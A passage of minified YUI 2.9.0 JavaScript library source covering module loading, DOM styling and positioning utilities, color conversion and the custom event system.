failure");}}},failure=function(o){self.onFailure.call(self.scope,{msg:"XHR failure",xhrResponse:o,data:self.data});};self._config(o);if(!self.onSuccess){throw new Error("You must supply an onSuccess handler for your sandbox");}self._sandbox=true;if(!type||type!=="js"){self._internalCallback=function(){self._internalCallback=null;self.sandbox(null,"js");};self.insert(null,"css");return;}if(!util.Connect){var ld=new YAHOO.util.YUILoader();ld.insert({base:self.base,filter:self.filter,require:"connection",insertBefore:self.insertBefore,charset:self.charset,onSuccess:function(){self.sandbox(null,"js");},scope:self},"js");return;}self._scriptText=[];self._loadCount=0;self._stopCount=self.sorted.length;self._xhr=[];self.calculate();var s=self.sorted,l=s.length,i,m,url;for(i=0;i<l;i=i+1){m=self.moduleInfo[s[i]];if(!m){self._onFailure("undefined module "+m);for(var j=0;j<self._xhr.length;j=j+1){self._xhr[j].abort();}return;}if(m.type!=="js"){self._loadCount++;continue;}url=m.fullpath;url=(url)?self._filter(url):self._url(m.path);var xhrData={success:success,failure:failure,scope:self,argument:[i,url,s[i]]};self._xhr.push(util.Connect.asyncRequest("GET",url,xhrData));}},loadNext:function(mname){if(!this._loading){return;}var self=this,donext=function(o){self.loadNext(o.data);},successfn,s=this.sorted,len=s.length,i,fn,m,url;if(mname){if(mname!==this._loading){return;}this.inserted[mname]=true;if(this.onProgress){this.onProgress.call(this.scope,{name:mname,data:this.data});}}for(i=0;i<len;i=i+1){if(s[i] in this.inserted){continue;}if(s[i]===this._loading){return;}m=this.moduleInfo[s[i]];if(!m){this.onFailure.call(this.scope,{msg:"undefined module "+m,data:this.data});return;}if(!this.loadType||this.loadType===m.type){successfn=donext;this._loading=s[i];fn=(m.type==="css")?util.Get.css:util.Get.script;url=m.fullpath;url=(url)?this._filter(url):this._url(m.path);if(env.ua.webkit&&env.ua.webkit<420&&m.type==="js"&&!m.varName){successfn=null;this._useYahooListener=true;}fn(url,{data:s[i],onSuccess:successfn,onFailure:this._onFailure,onTimeout:this._onTimeout,insertBefore:this.insertBefore,charset:this.charset,timeout:this.timeout,varName:m.varName,scope:self});return;}}this._loading=null;if(this._internalCallback){var f=this._internalCallback;this._internalCallback=null;f.call(this);}else{if(this.onSuccess){this._pushEvents();this.onSuccess.call(this.scope,{data:this.data});}}},_pushEvents:function(ref){var r=ref||YAHOO;if(r.util&&r.util.Event){r.util.Event._load();}},_filter:function(str){var f=this.filter;return(f)?str.replace(new RegExp(f.searchExp,"g"),f.replaceStr):str;
},_url:function(path){return this._filter((this.base||"")+path);}};})();YAHOO.register("yuiloader",YAHOO.util.YUILoader,{version:"2.9.0",build:"2800"});(function(){YAHOO.env._id_counter=YAHOO.env._id_counter||0;var e=YAHOO.util,k=YAHOO.lang,L=YAHOO.env.ua,a=YAHOO.lang.trim,B={},F={},m=/^t(?:able|d|h)$/i,w=/color$/i,j=window.document,v=j.documentElement,C="ownerDocument",M="defaultView",U="documentElement",S="compatMode",z="offsetLeft",o="offsetTop",T="offsetParent",x="parentNode",K="nodeType",c="tagName",n="scrollLeft",H="scrollTop",p="getBoundingClientRect",V="getComputedStyle",y="currentStyle",l="CSS1Compat",A="BackCompat",E="class",f="className",i="",b=" ",R="(?:^|\\s)",J="(?= |$)",t="g",O="position",D="fixed",u="relative",I="left",N="top",Q="medium",P="borderLeftWidth",q="borderTopWidth",d=L.opera,h=L.webkit,g=L.gecko,s=L.ie;e.Dom={CUSTOM_ATTRIBUTES:(!v.hasAttribute)?{"for":"htmlFor","class":f}:{"htmlFor":"for","className":E},DOT_ATTRIBUTES:{checked:true},get:function(aa){var ac,X,ab,Z,W,G,Y=null;if(aa){if(typeof aa=="string"||typeof aa=="number"){ac=aa+"";aa=j.getElementById(aa);G=(aa)?aa.attributes:null;if(aa&&G&&G.id&&G.id.value===ac){return aa;}else{if(aa&&j.all){aa=null;X=j.all[ac];if(X&&X.length){for(Z=0,W=X.length;Z<W;++Z){if(X[Z].id===ac){return X[Z];}}}}}}else{if(e.Element&&aa instanceof e.Element){aa=aa.get("element");}else{if(!aa.nodeType&&"length" in aa){ab=[];for(Z=0,W=aa.length;Z<W;++Z){ab[ab.length]=e.Dom.get(aa[Z]);}aa=ab;}}}Y=aa;}return Y;},getComputedStyle:function(G,W){if(window[V]){return G[C][M][V](G,null)[W];}else{if(G[y]){return e.Dom.IE_ComputedStyle.get(G,W);}}},getStyle:function(G,W){return e.Dom.batch(G,e.Dom._getStyle,W);},_getStyle:function(){if(window[V]){return function(G,Y){Y=(Y==="float")?Y="cssFloat":e.Dom._toCamel(Y);var X=G.style[Y],W;if(!X){W=G[C][M][V](G,null);if(W){X=W[Y];}}return X;};}else{if(v[y]){return function(G,Y){var X;switch(Y){case"opacity":X=100;try{X=G.filters["DXImageTransform.Microsoft.Alpha"].opacity;}catch(Z){try{X=G.filters("alpha").opacity;}catch(W){}}return X/100;case"float":Y="styleFloat";default:Y=e.Dom._toCamel(Y);X=G[y]?G[y][Y]:null;return(G.style[Y]||X);}};}}}(),setStyle:function(G,W,X){e.Dom.batch(G,e.Dom._setStyle,{prop:W,val:X});},_setStyle:function(){if(!window.getComputedStyle&&j.documentElement.currentStyle){return function(W,G){var X=e.Dom._toCamel(G.prop),Y=G.val;if(W){switch(X){case"opacity":if(Y===""||Y===null||Y===1){W.style.removeAttribute("filter");}else{if(k.isString(W.style.filter)){W.style.filter="alpha(opacity="+Y*100+")";if(!W[y]||!W[y].hasLayout){W.style.zoom=1;}}}break;case"float":X="styleFloat";default:W.style[X]=Y;}}else{}};}else{return function(W,G){var X=e.Dom._toCamel(G.prop),Y=G.val;if(W){if(X=="float"){X="cssFloat";}W.style[X]=Y;}else{}};}}(),getXY:function(G){return e.Dom.batch(G,e.Dom._getXY);},_canPosition:function(G){return(e.Dom._getStyle(G,"display")!=="none"&&e.Dom._inDoc(G));},_getXY:function(W){var X,G,Z,ab,Y,aa,ac=Math.round,ad=false;if(e.Dom._canPosition(W)){Z=W[p]();ab=W[C];X=e.Dom.getDocumentScrollLeft(ab);G=e.Dom.getDocumentScrollTop(ab);ad=[Z[I],Z[N]];if(Y||aa){ad[0]-=aa;ad[1]-=Y;}if((G||X)){ad[0]+=X;ad[1]+=G;}ad[0]=ac(ad[0]);ad[1]=ac(ad[1]);}else{}return ad;},getX:function(G){var W=function(X){return e.Dom.getXY(X)[0];};return e.Dom.batch(G,W,e.Dom,true);},getY:function(G){var W=function(X){return e.Dom.getXY(X)[1];};return e.Dom.batch(G,W,e.Dom,true);},setXY:function(G,X,W){e.Dom.batch(G,e.Dom._setXY,{pos:X,noRetry:W});},_setXY:function(G,Z){var aa=e.Dom._getStyle(G,O),Y=e.Dom.setStyle,ad=Z.pos,W=Z.noRetry,ab=[parseInt(e.Dom.getComputedStyle(G,I),10),parseInt(e.Dom.getComputedStyle(G,N),10)],ac,X;ac=e.Dom._getXY(G);if(!ad||ac===false){return false;}if(aa=="static"){aa=u;Y(G,O,aa);}if(isNaN(ab[0])){ab[0]=(aa==u)?0:G[z];}if(isNaN(ab[1])){ab[1]=(aa==u)?0:G[o];}if(ad[0]!==null){Y(G,I,ad[0]-ac[0]+ab[0]+"px");}if(ad[1]!==null){Y(G,N,ad[1]-ac[1]+ab[1]+"px");}if(!W){X=e.Dom._getXY(G);if((ad[0]!==null&&X[0]!=ad[0])||(ad[1]!==null&&X[1]!=ad[1])){e.Dom._setXY(G,{pos:ad,noRetry:true});}}},setX:function(W,G){e.Dom.setXY(W,[G,null]);},setY:function(G,W){e.Dom.setXY(G,[null,W]);},getRegion:function(G){var W=function(X){var Y=false;if(e.Dom._canPosition(X)){Y=e.Region.getRegion(X);}else{}return Y;};return e.Dom.batch(G,W,e.Dom,true);},getClientWidth:function(){return e.Dom.getViewportWidth();},getClientHeight:function(){return e.Dom.getViewportHeight();},getElementsByClassName:function(ab,af,ac,ae,X,ad){af=af||"*";ac=(ac)?e.Dom.get(ac):null||j;if(!ac){return[];}var W=[],G=ac.getElementsByTagName(af),Z=e.Dom.hasClass;for(var Y=0,aa=G.length;Y<aa;++Y){if(Z(G[Y],ab)){W[W.length]=G[Y];}}if(ae){e.Dom.batch(W,ae,X,ad);}return W;},hasClass:function(W,G){return e.Dom.batch(W,e.Dom._hasClass,G);},_hasClass:function(X,W){var G=false,Y;if(X&&W){Y=e.Dom._getAttribute(X,f)||i;if(Y){Y=Y.replace(/\s+/g,b);}if(W.exec){G=W.test(Y);}else{G=W&&(b+Y+b).indexOf(b+W+b)>-1;}}else{}return G;},addClass:function(W,G){return e.Dom.batch(W,e.Dom._addClass,G);},_addClass:function(X,W){var G=false,Y;if(X&&W){Y=e.Dom._getAttribute(X,f)||i;if(!e.Dom._hasClass(X,W)){e.Dom.setAttribute(X,f,a(Y+b+W));G=true;}}else{}return G;},removeClass:function(W,G){return e.Dom.batch(W,e.Dom._removeClass,G);},_removeClass:function(Y,X){var W=false,aa,Z,G;if(Y&&X){aa=e.Dom._getAttribute(Y,f)||i;e.Dom.setAttribute(Y,f,aa.replace(e.Dom._getClassRegex(X),i));Z=e.Dom._getAttribute(Y,f);if(aa!==Z){e.Dom.setAttribute(Y,f,a(Z));W=true;if(e.Dom._getAttribute(Y,f)===""){G=(Y.hasAttribute&&Y.hasAttribute(E))?E:f;Y.removeAttribute(G);}}}else{}return W;},replaceClass:function(X,W,G){return e.Dom.batch(X,e.Dom._replaceClass,{from:W,to:G});},_replaceClass:function(Y,X){var W,ab,aa,G=false,Z;if(Y&&X){ab=X.from;aa=X.to;if(!aa){G=false;}else{if(!ab){G=e.Dom._addClass(Y,X.to);}else{if(ab!==aa){Z=e.Dom._getAttribute(Y,f)||i;W=(b+Z.replace(e.Dom._getClassRegex(ab),b+aa).replace(/\s+/g,b)).split(e.Dom._getClassRegex(aa));W.splice(1,0,b+aa);e.Dom.setAttribute(Y,f,a(W.join(i)));G=true;}}}}else{}return G;},generateId:function(G,X){X=X||"yui-gen";var W=function(Y){if(Y&&Y.id){return Y.id;}var Z=X+YAHOO.env._id_counter++;
if(Y){if(Y[C]&&Y[C].getElementById(Z)){return e.Dom.generateId(Y,Z+X);}Y.id=Z;}return Z;};return e.Dom.batch(G,W,e.Dom,true)||W.apply(e.Dom,arguments);},isAncestor:function(W,X){W=e.Dom.get(W);X=e.Dom.get(X);var G=false;if((W&&X)&&(W[K]&&X[K])){if(W.contains&&W!==X){G=W.contains(X);}else{if(W.compareDocumentPosition){G=!!(W.compareDocumentPosition(X)&16);}}}else{}return G;},inDocument:function(G,W){return e.Dom._inDoc(e.Dom.get(G),W);},_inDoc:function(W,X){var G=false;if(W&&W[c]){X=X||W[C];G=e.Dom.isAncestor(X[U],W);}else{}return G;},getElementsBy:function(W,af,ab,ad,X,ac,ae){af=af||"*";ab=(ab)?e.Dom.get(ab):null||j;var aa=(ae)?null:[],G;if(ab){G=ab.getElementsByTagName(af);for(var Y=0,Z=G.length;Y<Z;++Y){if(W(G[Y])){if(ae){aa=G[Y];break;}else{aa[aa.length]=G[Y];}}}if(ad){e.Dom.batch(aa,ad,X,ac);}}return aa;},getElementBy:function(X,G,W){return e.Dom.getElementsBy(X,G,W,null,null,null,true);},batch:function(X,ab,aa,Z){var Y=[],W=(Z)?aa:null;X=(X&&(X[c]||X.item))?X:e.Dom.get(X);if(X&&ab){if(X[c]||X.length===undefined){return ab.call(W,X,aa);}for(var G=0;G<X.length;++G){Y[Y.length]=ab.call(W||X[G],X[G],aa);}}else{return false;}return Y;},getDocumentHeight:function(){var W=(j[S]!=l||h)?j.body.scrollHeight:v.scrollHeight,G=Math.max(W,e.Dom.getViewportHeight());return G;},getDocumentWidth:function(){var W=(j[S]!=l||h)?j.body.scrollWidth:v.scrollWidth,G=Math.max(W,e.Dom.getViewportWidth());return G;},getViewportHeight:function(){var G=self.innerHeight,W=j[S];if((W||s)&&!d){G=(W==l)?v.clientHeight:j.body.clientHeight;}return G;},getViewportWidth:function(){var G=self.innerWidth,W=j[S];if(W||s){G=(W==l)?v.clientWidth:j.body.clientWidth;}return G;},getAncestorBy:function(G,W){while((G=G[x])){if(e.Dom._testElement(G,W)){return G;}}return null;},getAncestorByClassName:function(W,G){W=e.Dom.get(W);if(!W){return null;}var X=function(Y){return e.Dom.hasClass(Y,G);};return e.Dom.getAncestorBy(W,X);},getAncestorByTagName:function(W,G){W=e.Dom.get(W);if(!W){return null;}var X=function(Y){return Y[c]&&Y[c].toUpperCase()==G.toUpperCase();};return e.Dom.getAncestorBy(W,X);},getPreviousSiblingBy:function(G,W){while(G){G=G.previousSibling;if(e.Dom._testElement(G,W)){return G;}}return null;},getPreviousSibling:function(G){G=e.Dom.get(G);if(!G){return null;}return e.Dom.getPreviousSiblingBy(G);},getNextSiblingBy:function(G,W){while(G){G=G.nextSibling;if(e.Dom._testElement(G,W)){return G;}}return null;},getNextSibling:function(G){G=e.Dom.get(G);if(!G){return null;}return e.Dom.getNextSiblingBy(G);},getFirstChildBy:function(G,X){var W=(e.Dom._testElement(G.firstChild,X))?G.firstChild:null;return W||e.Dom.getNextSiblingBy(G.firstChild,X);},getFirstChild:function(G,W){G=e.Dom.get(G);if(!G){return null;}return e.Dom.getFirstChildBy(G);},getLastChildBy:function(G,X){if(!G){return null;}var W=(e.Dom._testElement(G.lastChild,X))?G.lastChild:null;return W||e.Dom.getPreviousSiblingBy(G.lastChild,X);},getLastChild:function(G){G=e.Dom.get(G);return e.Dom.getLastChildBy(G);},getChildrenBy:function(W,Y){var X=e.Dom.getFirstChildBy(W,Y),G=X?[X]:[];e.Dom.getNextSiblingBy(X,function(Z){if(!Y||Y(Z)){G[G.length]=Z;}return false;});return G;},getChildren:function(G){G=e.Dom.get(G);if(!G){}return e.Dom.getChildrenBy(G);},getDocumentScrollLeft:function(G){G=G||j;return Math.max(G[U].scrollLeft,G.body.scrollLeft);},getDocumentScrollTop:function(G){G=G||j;return Math.max(G[U].scrollTop,G.body.scrollTop);},insertBefore:function(W,G){W=e.Dom.get(W);G=e.Dom.get(G);if(!W||!G||!G[x]){return null;}return G[x].insertBefore(W,G);},insertAfter:function(W,G){W=e.Dom.get(W);G=e.Dom.get(G);if(!W||!G||!G[x]){return null;}if(G.nextSibling){return G[x].insertBefore(W,G.nextSibling);}else{return G[x].appendChild(W);}},getClientRegion:function(){var X=e.Dom.getDocumentScrollTop(),W=e.Dom.getDocumentScrollLeft(),Y=e.Dom.getViewportWidth()+W,G=e.Dom.getViewportHeight()+X;return new e.Region(X,Y,G,W);},setAttribute:function(W,G,X){e.Dom.batch(W,e.Dom._setAttribute,{attr:G,val:X});},_setAttribute:function(X,W){var G=e.Dom._toCamel(W.attr),Y=W.val;if(X&&X.setAttribute){if(e.Dom.DOT_ATTRIBUTES[G]&&X.tagName&&X.tagName!="BUTTON"){X[G]=Y;}else{G=e.Dom.CUSTOM_ATTRIBUTES[G]||G;X.setAttribute(G,Y);}}else{}},getAttribute:function(W,G){return e.Dom.batch(W,e.Dom._getAttribute,G);},_getAttribute:function(W,G){var X;G=e.Dom.CUSTOM_ATTRIBUTES[G]||G;if(e.Dom.DOT_ATTRIBUTES[G]){X=W[G];}else{if(W&&"getAttribute" in W){if(/^(?:href|src)$/.test(G)){X=W.getAttribute(G,2);}else{X=W.getAttribute(G);}}else{}}return X;},_toCamel:function(W){var X=B;function G(Y,Z){return Z.toUpperCase();}return X[W]||(X[W]=W.indexOf("-")===-1?W:W.replace(/-([a-z])/gi,G));},_getClassRegex:function(W){var G;if(W!==undefined){if(W.exec){G=W;}else{G=F[W];if(!G){W=W.replace(e.Dom._patterns.CLASS_RE_TOKENS,"\\$1");W=W.replace(/\s+/g,b);G=F[W]=new RegExp(R+W+J,t);}}}return G;},_patterns:{ROOT_TAG:/^body|html$/i,CLASS_RE_TOKENS:/([\.\(\)\^\$\*\+\?\|\[\]\{\}\\])/g},_testElement:function(G,W){return G&&G[K]==1&&(!W||W(G));},_calcBorders:function(X,Y){var W=parseInt(e.Dom[V](X,q),10)||0,G=parseInt(e.Dom[V](X,P),10)||0;if(g){if(m.test(X[c])){W=0;G=0;}}Y[0]+=G;Y[1]+=W;return Y;}};var r=e.Dom[V];if(L.opera){e.Dom[V]=function(W,G){var X=r(W,G);if(w.test(G)){X=e.Dom.Color.toRGB(X);}return X;};}if(L.webkit){e.Dom[V]=function(W,G){var X=r(W,G);if(X==="rgba(0, 0, 0, 0)"){X="transparent";}return X;};}if(L.ie&&L.ie>=8){e.Dom.DOT_ATTRIBUTES.type=true;}})();YAHOO.util.Region=function(d,e,a,c){this.top=d;this.y=d;this[1]=d;this.right=e;this.bottom=a;this.left=c;this.x=c;this[0]=c;this.width=this.right-this.left;this.height=this.bottom-this.top;};YAHOO.util.Region.prototype.contains=function(a){return(a.left>=this.left&&a.right<=this.right&&a.top>=this.top&&a.bottom<=this.bottom);};YAHOO.util.Region.prototype.getArea=function(){return((this.bottom-this.top)*(this.right-this.left));};YAHOO.util.Region.prototype.intersect=function(f){var d=Math.max(this.top,f.top),e=Math.min(this.right,f.right),a=Math.min(this.bottom,f.bottom),c=Math.max(this.left,f.left);
if(a>=d&&e>=c){return new YAHOO.util.Region(d,e,a,c);}else{return null;}};YAHOO.util.Region.prototype.union=function(f){var d=Math.min(this.top,f.top),e=Math.max(this.right,f.right),a=Math.max(this.bottom,f.bottom),c=Math.min(this.left,f.left);return new YAHOO.util.Region(d,e,a,c);};YAHOO.util.Region.prototype.toString=function(){return("Region {"+"top: "+this.top+", right: "+this.right+", bottom: "+this.bottom+", left: "+this.left+", height: "+this.height+", width: "+this.width+"}");};YAHOO.util.Region.getRegion=function(e){var g=YAHOO.util.Dom.getXY(e),d=g[1],f=g[0]+e.offsetWidth,a=g[1]+e.offsetHeight,c=g[0];return new YAHOO.util.Region(d,f,a,c);};YAHOO.util.Point=function(a,b){if(YAHOO.lang.isArray(a)){b=a[1];a=a[0];}YAHOO.util.Point.superclass.constructor.call(this,b,a,b,a);};YAHOO.extend(YAHOO.util.Point,YAHOO.util.Region);(function(){var b=YAHOO.util,a="clientTop",f="clientLeft",j="parentNode",k="right",w="hasLayout",i="px",u="opacity",l="auto",d="borderLeftWidth",g="borderTopWidth",p="borderRightWidth",v="borderBottomWidth",s="visible",q="transparent",n="height",e="width",h="style",t="currentStyle",r=/^width|height$/,o=/^(\d[.\d]*)+(em|ex|px|gd|rem|vw|vh|vm|ch|mm|cm|in|pt|pc|deg|rad|ms|s|hz|khz|%){1}?/i,m={get:function(x,z){var y="",A=x[t][z];if(z===u){y=b.Dom.getStyle(x,u);}else{if(!A||(A.indexOf&&A.indexOf(i)>-1)){y=A;}else{if(b.Dom.IE_COMPUTED[z]){y=b.Dom.IE_COMPUTED[z](x,z);}else{if(o.test(A)){y=b.Dom.IE.ComputedStyle.getPixel(x,z);}else{y=A;}}}}return y;},getOffset:function(z,E){var B=z[t][E],x=E.charAt(0).toUpperCase()+E.substr(1),C="offset"+x,y="pixel"+x,A="",D;if(B==l){D=z[C];if(D===undefined){A=0;}A=D;if(r.test(E)){z[h][E]=D;if(z[C]>D){A=D-(z[C]-D);}z[h][E]=l;}}else{if(!z[h][y]&&!z[h][E]){z[h][E]=B;}A=z[h][y];}return A+i;},getBorderWidth:function(x,z){var y=null;if(!x[t][w]){x[h].zoom=1;}switch(z){case g:y=x[a];break;case v:y=x.offsetHeight-x.clientHeight-x[a];break;case d:y=x[f];break;case p:y=x.offsetWidth-x.clientWidth-x[f];break;}return y+i;},getPixel:function(y,x){var A=null,B=y[t][k],z=y[t][x];y[h][k]=z;A=y[h].pixelRight;y[h][k]=B;return A+i;},getMargin:function(y,x){var z;if(y[t][x]==l){z=0+i;}else{z=b.Dom.IE.ComputedStyle.getPixel(y,x);}return z;},getVisibility:function(y,x){var z;while((z=y[t])&&z[x]=="inherit"){y=y[j];}return(z)?z[x]:s;},getColor:function(y,x){return b.Dom.Color.toRGB(y[t][x])||q;},getBorderColor:function(y,x){var z=y[t],A=z[x]||z.color;return b.Dom.Color.toRGB(b.Dom.Color.toHex(A));}},c={};c.top=c.right=c.bottom=c.left=c[e]=c[n]=m.getOffset;c.color=m.getColor;c[g]=c[p]=c[v]=c[d]=m.getBorderWidth;c.marginTop=c.marginRight=c.marginBottom=c.marginLeft=m.getMargin;c.visibility=m.getVisibility;c.borderColor=c.borderTopColor=c.borderRightColor=c.borderBottomColor=c.borderLeftColor=m.getBorderColor;b.Dom.IE_COMPUTED=c;b.Dom.IE_ComputedStyle=m;})();(function(){var c="toString",a=parseInt,b=RegExp,d=YAHOO.util;d.Dom.Color={KEYWORDS:{black:"000",silver:"c0c0c0",gray:"808080",white:"fff",maroon:"800000",red:"f00",purple:"800080",fuchsia:"f0f",green:"008000",lime:"0f0",olive:"808000",yellow:"ff0",navy:"000080",blue:"00f",teal:"008080",aqua:"0ff"},re_RGB:/^rgb\(([0-9]+)\s*,\s*([0-9]+)\s*,\s*([0-9]+)\)$/i,re_hex:/^#?([0-9A-F]{2})([0-9A-F]{2})([0-9A-F]{2})$/i,re_hex3:/([0-9A-F])/gi,toRGB:function(e){if(!d.Dom.Color.re_RGB.test(e)){e=d.Dom.Color.toHex(e);}if(d.Dom.Color.re_hex.exec(e)){e="rgb("+[a(b.$1,16),a(b.$2,16),a(b.$3,16)].join(", ")+")";}return e;},toHex:function(f){f=d.Dom.Color.KEYWORDS[f]||f;if(d.Dom.Color.re_RGB.exec(f)){f=[Number(b.$1).toString(16),Number(b.$2).toString(16),Number(b.$3).toString(16)];for(var e=0;e<f.length;e++){if(f[e].length<2){f[e]="0"+f[e];}}f=f.join("");}if(f.length<6){f=f.replace(d.Dom.Color.re_hex3,"$1$1");}if(f!=="transparent"&&f.indexOf("#")<0){f="#"+f;}return f.toUpperCase();}};}());YAHOO.register("dom",YAHOO.util.Dom,{version:"2.9.0",build:"2800"});YAHOO.util.CustomEvent=function(d,c,b,a,e){this.type=d;this.scope=c||window;this.silent=b;this.fireOnce=e;this.fired=false;this.firedWith=null;this.signature=a||YAHOO.util.CustomEvent.LIST;this.subscribers=[];if(!this.silent){}var f="_YUICEOnSubscribe";if(d!==f){this.subscribeEvent=new YAHOO.util.CustomEvent(f,this,true);}this.lastError=null;};YAHOO.util.CustomEvent.LIST=0;YAHOO.util.CustomEvent.FLAT=1;YAHOO.util.CustomEvent.prototype={subscribe:function(b,c,d){if(!b){throw new Error("Invalid callback for subscriber to '"+this.type+"'");}if(this.subscribeEvent){this.subscribeEvent.fire(b,c,d);}var a=new YAHOO.util.Subscriber(b,c,d);if(this.fireOnce&&this.fired){this.notify(a,this.firedWith);}else{this.subscribers.push(a);}},unsubscribe:function(d,f){if(!d){return this.unsubscribeAll();}var e=false;for(var b=0,a=this.subscribers.length;b<a;++b){var c=this.subscribers[b];if(c&&c.contains(d,f)){this._delete(b);e=true;}}return e;},fire:function(){this.lastError=null;var h=[],a=this.subscribers.length;var d=[].slice.call(arguments,0),c=true,f,b=false;if(this.fireOnce){if(this.fired){return true;}else{this.firedWith=d;}}this.fired=true;if(!a&&this.silent){return true;}if(!this.silent){}var e=this.subscribers.slice();for(f=0;f<a;++f){var g=e[f];if(!g||!g.fn){b=true;}else{c=this.notify(g,d);if(false===c){if(!this.silent){}break;}}}return(c!==false);},notify:function(g,c){var b,i=null,f=g.getScope(this.scope),a=YAHOO.util.Event.throwErrors;if(!this.silent){}if(this.signature==YAHOO.util.CustomEvent.FLAT){if(c.length>0){i=c[0];}try{b=g.fn.call(f,i,g.obj);}catch(h){this.lastError=h;if(a){throw h;}}}else{try{b=g.fn.call(f,this.type,c,g.obj);}catch(d){this.lastError=d;if(a){throw d;}}}return b;},unsubscribeAll:function(){var a=this.subscribers.length,b;for(b=a-1;b>-1;b--){this._delete(b);}this.subscribers=[];return a;},_delete:function(a){var b=this.subscribers[a];if(b){delete b.fn;delete b.obj;}this.subscribers.splice(a,1);},toString:function(){return"CustomEvent: "+"'"+this.type+"', "+"context: "+this.scope;}};YAHOO.util.Subscriber=function(a,b,c){this.fn=a;this.obj=YAHOO.lang.isUndefined(b)?null:b;this.overrideContext=c;};YAHOO.util.Subscriber.prototype.getScope=function(a){if(this.overrideContext){if(this.overrideContext===true){return this.obj;}else{return this.overrideContext;}}return a;};YAHOO.util.Subscriber.prototype.contains=function(a,b){if(b){return(this.fn==a&&this.obj==b);}else{return(this.fn==a);}};YAHOO.util.Subscriber.prototype.toString=function(){return"Subscriber { obj: "+this.obj+", overrideContext: "+(this.overrideContext||"no")+" }";};if(!YAHOO.util.Event){YAHOO.util.Event=function(){var g=false,h=[],j=[],a=0,e=[],b=0,c={63232:38,63233:40,63234:37,63235:39,63276:33,63277:34,25:9},d=YAHOO.env.ua.ie,f="focusin",i="focusout";return{POLL_RETRYS:500,POLL_INTERVAL:40,EL:0,TYPE:1,FN:2,WFN:3,UNLOAD_OBJ:3,ADJ_SCOPE:4,OBJ:5,OVERRIDE:6,CAPTURE:7,lastError:null,isSafari:YAHOO.env.ua.webkit,webkit:YAHOO.env.ua.webkit,isIE:d,_interval:null,_dri:null,_specialTypes:{focusin:(d?"focusin":"focus"),focusout:(d?"focusout":"blur")},DOMReady:false,throwErrors:false,startInterval:function(){if(!this._interval){this._interval=YAHOO.lang.later(this.POLL_INTERVAL,this,this._tryPreloadAttach,null,true);}},onAvailable:function(q,m,o,p,n){var k=(YAHOO.lang.isString(q))?[q]:q;for(var l=0;l<k.length;l=l+1){e.push({id:k[l],fn:m,obj:o,overrideContext:p,checkReady:n});}a=this.POLL_RETRYS;this.startInterval();},onContentReady:function(n,k,l,m){this.onAvailable(n,k,l,m,true);},onDOMReady:function(){this.DOMReadyEvent.subscribe.apply(this.DOMReadyEvent,arguments);},_addListener:function(m,k,v,p,t,y){if(!v||!v.call){return false;}if(this._isValidCollection(m)){var w=true;for(var q=0,s=m.length;q<s;++q){w=this.on(m[q],k,v,p,t)&&w;}return w;}else{if(YAHOO.lang.isString(m)){var o=this.getEl(m);if(o){m=o;}else{this.onAvailable(m,function(){YAHOO.util.Event._addListener(m,k,v,p,t,y);});return true;}}}if(!m){return false;}if("unload"==k&&p!==this){j[j.length]=[m,k,v,p,t];return true;}var l=m;if(t){if(t===true){l=p;}else{l=t;}}var n=function(z){return v.call(l,YAHOO.util.Event.getEvent(z,m),p);};var x=[m,k,v,n,l,p,t,y];var r=h.length;h[r]=x;try{this._simpleAdd(m,k,n,y);}catch(u){this.lastError=u;this.removeListener(m,k,v);return false;}return true;},_getType:function(k){return this._specialTypes[k]||k;},addListener:function(m,p,l,n,o){var k=((p==f||p==i)&&!YAHOO.env.ua.ie)?true:false;return this._addListener(m,this._getType(p),l,n,o,k);},addFocusListener:function(l,k,m,n){return this.on(l,f,k,m,n);},removeFocusListener:function(l,k){return this.removeListener(l,f,k);},addBlurListener:function(l,k,m,n){return this.on(l,i,k,m,n);},removeBlurListener:function(l,k){return this.removeListener(l,i,k);},removeListener:function(l,k,r){var m,p,u;k=this._getType(k);if(typeof l=="string"){l=this.getEl(l);}else{if(this._isValidCollection(l)){var s=true;for(m=l.length-1;m>-1;m--){s=(this.removeListener(l[m],k,r)&&s);}return s;}}if(!r||!r.call){return this.purgeElement(l,false,k);}if("unload"==k){for(m=j.length-1;m>-1;m--){u=j[m];if(u&&u[0]==l&&u[1]==k&&u[2]==r){j.splice(m,1);return true;}}return false;}var n=null;var o=arguments[3];if("undefined"===typeof o){o=this._getCacheIndex(h,l,k,r);}if(o>=0){n=h[o];}if(!l||!n){return false;}var t=n[this.CAPTURE]===true?true:false;try{this._simpleRemove(l,k,n[this.WFN],t);}catch(q){this.lastError=q;return false;}delete h[o][this.WFN];delete h[o][this.FN];h.splice(o,1);return true;},getTarget:function(m,l){var k=m.target||m.srcElement;return this.resolveTextNode(k);},resolveTextNode:function(l){try{if(l&&3==l.nodeType){return l.parentNode;}}catch(k){return null;}return l;},getPageX:function(l){var k=l.pageX;if(!k&&0!==k){k=l.clientX||0;if(this.isIE){k+=this._getScrollLeft();}}return k;},getPageY:function(k){var l=k.pageY;if(!l&&0!==l){l=k.clientY||0;if(this.isIE){l+=this._getScrollTop();}}return l;},getXY:function(k){return[this.getPageX(k),this.getPageY(k)];},getRelatedTarget:function(l){var k=l.relatedTarget;
if(!k){if(l.type=="mouseout"){k=l.toElement;}else{if(l.type=="mouseover"){k=l.fromElement;}}}return this.resolveTextNode(k);},getTime:function(m){if(!m.time){var l=new Date().getTime();try{m.time=l;}catch(k){this.lastError=k;return l;}}return m.time;},stopEvent:function(k){this.stopPropagation(k);this.preventDefault(k);},stopPropagation:function(k){if(k.stopPropagation){k.stopPropagation();}else{k.cancelBubble=true;}},preventDefault:function(k){if(k.preventDefault){k.preventDefault();}else{k.returnValue=false;}},getEvent:function(m,k){var l=m||window.event;if(!l){var n=this.getEvent.caller;while(n){l=n.arguments[0];if(l&&Event==l.constructor){break;}n=n.caller;}}return l;},getCharCode:function(l){var k=l.keyCode||l.charCode||0;if(YAHOO.env.ua.webkit&&(k in c)){k=c[k];}return k;},_getCacheIndex:function(n,q,r,p){for(var o=0,m=n.length;o<m;o=o+1){var k=n[o];if(k&&k[this.FN]==p&&k[this.EL]==q&&k[this.TYPE]==r){return o;}}return -1;},generateId:function(k){var l=k.id;if(!l){l="yuievtautoid-"+b;++b;k.id=l;}return l;},_isValidCollection:function(l){try{return(l&&typeof l!=="string"&&l.length&&!l.tagName&&!l.alert&&typeof l[0]!=="undefined");}catch(k){return false;}},elCache:{},getEl:function(k){return(typeof k==="string")?document.getElementById(k):k;},clearCache:function(){},DOMReadyEvent:new YAHOO.util.CustomEvent("DOMReady",YAHOO,0,0,1),_load:function(l){if(!g){g=true;var k=YAHOO.util.Event;k._ready();k._tryPreloadAttach();}},_ready:function(l){var 